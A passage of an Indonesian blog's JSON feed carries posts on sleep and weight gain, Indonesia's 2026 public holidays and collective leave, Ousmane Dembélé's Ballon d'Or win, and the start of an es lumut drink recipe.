Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" 